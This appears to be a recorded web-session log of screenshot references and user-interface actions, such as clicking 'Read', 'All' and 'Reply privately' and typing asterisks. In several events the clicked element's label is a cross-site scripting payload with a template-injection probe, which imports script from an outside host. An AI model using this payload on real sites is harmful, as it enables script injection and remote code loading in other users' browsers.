 click on "Read" at bounding box center (508, 191)  click on "All" at bounding box center (555, 191)  click on "Read" at bounding box center (508, 191)  click on ""><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}}" at bounding box center [503, 329]  click on ""><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}}" at bounding box center (503, 329) click on ""><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}}" at bounding box center (503, 329)  click on "Reply privately" at bounding box center [671, 396]  type on "*"  type on "*"  type on "*" 